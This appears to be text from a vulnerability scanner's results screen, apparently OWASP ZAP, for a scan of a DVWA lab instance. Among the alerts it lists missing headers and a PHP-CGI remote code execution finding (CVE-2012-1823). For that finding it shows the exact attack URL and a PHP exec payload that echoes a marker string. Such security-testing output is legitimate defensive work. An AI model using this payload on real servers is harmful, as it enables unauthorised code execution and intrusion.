 History Search Alerts Output Spider Active Scan
Alerts (16)
Remote Code Execution - CVE-2012-1823 (2)
Source Code Disclosure - CVE-2012-1823 (2)
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set (4)
Directory Browsing (3)
HTTP Only Site
Missing Anti-clickjacking Header (2)
Cookie No HttpOnly Flag (2)
Cookie without SameSite Attribute (2)
In Page Banner Information Leak (2)
Server Leaks Information via "X-Powered-By" HTTP Response
Server Leaks Version Information via "Server" HTTP Response
X-Content-Type-Options Header Missing (5)
Authentication Request Identified
Session Management Response Identified (2)
User Agent Fuzzer (Systemic)
Remote Code Execution - CVE-2012-1823
URL: http://10.33.226.54/dvwa/login.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Risk: High
Confidence: Medium
Parameter:
Attack: <?php exec('echo raisfr3g26qt9xfl9hx2',$colm);echo join("
",$colm);die();?>
Evidence: raisfr3g26qt9xfl9hx2
CWE ID: 20
WASC ID: 20
Source: Active (20018 - Remote Code Execution - CVE-2012-1823)
Input Vector:
Description:
Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code execution. In this case, an operating system command was caused to be executed on the web server, and the results
were returned to the web browser.
Other Info:
Solution:
Alerts 2 5 6 3 Main Proxy: localhost:8081
Current Status 0 0 0 0 0 0 0 0 0